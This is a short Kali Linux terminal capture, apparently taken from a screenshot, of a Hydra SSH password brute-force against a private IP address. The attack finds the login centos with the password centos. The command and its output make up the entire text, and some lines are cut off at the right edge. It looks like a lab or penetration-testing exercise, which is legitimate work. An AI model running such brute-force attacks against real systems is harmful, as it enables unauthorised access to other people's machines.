 ┌──(kali㉿kali)-[~]
└─$ hydra -l centos -P /usr/share/sqlmap/data/txt/testing.txt 10.4.2.173 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-28 06:57:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommend
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per
[DATA] attacking ssh://10.4.2.173:22/
[22][ssh] host: 10.4.2.173   login: centos   password: centos
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-28 06:57:15